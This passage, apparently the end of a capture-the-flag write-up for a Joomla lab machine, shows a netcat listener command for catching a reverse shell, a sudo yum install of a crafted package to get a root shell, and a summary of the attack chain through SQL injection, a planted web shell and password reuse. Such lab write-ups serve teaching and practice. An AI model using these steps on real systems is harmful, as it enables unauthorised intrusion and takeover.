
Let’s set up a listener on the attacking machine to catch the reverse shell request
1
nc -lvnp 4444
Everything should be set. Now we can run the following to get a root reverse shell and read the final flag
1
sudo yum localinstall -y x-1.0-1.noarch.rpm
Conclusion
By enumerating the web server we found it was running a version of Joomla vulnerable to SQL injection. Using a public exploit we were able to leak Joomla credentials which we cracked to get access to the admin dashboard. Then we added a web shell to the template files and upgraded to a reverse shell. Next we read a configuration file to find a reused password for the jjameson user. Checking this new user’s permissions, we found the yum command was able to be run with sudo. Checking GTFOBins we found a corresponding entry for yum which gave us a root shell.